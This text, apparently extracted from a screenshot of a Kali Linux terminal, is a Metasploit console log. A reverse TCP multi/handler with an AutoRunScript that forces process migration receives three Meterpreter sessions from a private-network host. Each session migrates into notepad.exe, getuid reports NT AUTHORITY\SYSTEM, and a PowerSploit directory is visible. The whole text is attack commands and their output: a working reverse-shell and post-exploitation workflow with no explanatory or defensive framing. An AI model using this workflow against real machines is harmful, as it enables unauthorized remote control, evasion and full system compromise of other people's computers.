 msf6 exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript ⇒ migrate -f
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.106:12345
[*] Sending stage (175174 bytes) to 192.168.0.146
[*] Sending stage (175174 bytes) to 192.168.0.146
[*] Sending stage (175174 bytes) to 192.168.0.146
[*] Session ID 22 (192.168.0.106:12345 → 192.168.0.146:56193) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[*] Session ID 23 (192.168.0.106:12345 → 192.168.0.146:56194) processing AutoRunScript 'migrate -f'
[!] Example: run post/windows/manage/migrate OPTION=value [ ... ]
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [ ... ]
[*] Session ID 21 (192.168.0.106:12345 → 192.168.0.146:56192) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [ ... ]
[*] Current server process: Program.exe (1732)
[*] Spawning notepad.exe process to migrate to
[*] Current server process: Program.exe (1724)
[*] Spawning notepad.exe process to migrate to
[*] Current server process: Program.exe (1744)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3004
[+] Migrating to 2996
[+] Migrating to 2988
[+] Successfully migrated to process
[+] Successfully migrated to process
[+] Successfully migrated to process
[*] Meterpreter session 23 opened (192.168.0.106:12345 → 192.168.0.146:56194) at 2021-09-16 12:25:23 -0400
[*] Meterpreter session 21 opened (192.168.0.106:12345 → 192.168.0.146:56192) at 2021-09-16 12:25:23 -0400
meterpreter > [*] Meterpreter session 22 opened (192.168.0.106:12345 → 192.168.0.146:56193) at 2021-09-16 12:25:23 -0400
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
File Actions Edit View Help
kali@kali: ~/Desktop/PowerSploit-master
kali@kali: ~